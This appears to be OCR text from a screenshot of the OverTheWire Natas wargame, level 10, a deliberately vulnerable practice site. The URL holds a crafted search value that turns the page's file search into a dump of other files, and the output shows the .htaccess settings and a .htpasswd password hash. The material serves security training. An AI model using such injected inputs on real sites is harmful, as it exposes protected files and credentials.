 Not secure natas10.natas.labs.overthewire.org/?needle=.*+%24&submit=Search
NATAS10
We Chall
SUBMIT
TOKEN
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
.htaccess:AuthType Basic
.htaccess: AuthName "Authentication required"
.htaccess: AuthUserFile /var/www/natas/natas10/.htpasswd
.htaccess: require valid-user
.htpasswd:natas10:$apr1$0qnBKw4J$7pTRQpYB2Y3JnI01eCSnK1
dictionary.txt:African
dictionary.txt:Africans
dictionary.txt:Allah
dictionary.txt:Allah's
dictionary.txt:American
dictionary.txt:Americanism
dictionary.txt:Americanism's
dictionary.txt:Americanisms